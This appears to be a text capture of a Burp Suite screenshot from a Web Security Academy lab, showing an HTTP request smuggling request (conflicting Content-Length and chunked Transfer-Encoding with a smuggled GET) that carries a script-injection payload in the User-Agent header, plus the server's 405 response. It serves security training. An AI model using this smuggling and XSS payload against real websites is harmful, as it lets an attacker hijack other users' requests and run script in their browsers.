 Request
Pretty Raw Hex Hackvertor
1 POST /post HTTP/1.1 \r \n
2 Host: 0a5f004004d306dc80b60dd600330012.web-security-academy.net \r \n
3 Content-Length: 150 \r \n
4 Transfer-Encoding: chunked \r \n
5 \r \n
6 0 \r \n
7 \r \n
8 GET /post?postId=5 HTTP/1.1 \r \n
9 User-Agent: a"/><script>alert(1)</script> \r \n
10 Content-Type: application/x-www-form-urlencoded \r \n
11 Content-Length: 5 \r \n
12 \r \n
13 x=1
Search
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 405 Method Not Allowed
2 Allow: GET
3 Content-Type: application/json; charset=utf-8
4 Set-Cookie: session=GMsWQZVQek8nnLIjoqWyc7D1M7vE1UWJ; Secure; HttpOnly; SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Connection: close
7 Content-Length: 20
8
9 "Method Not Allowed"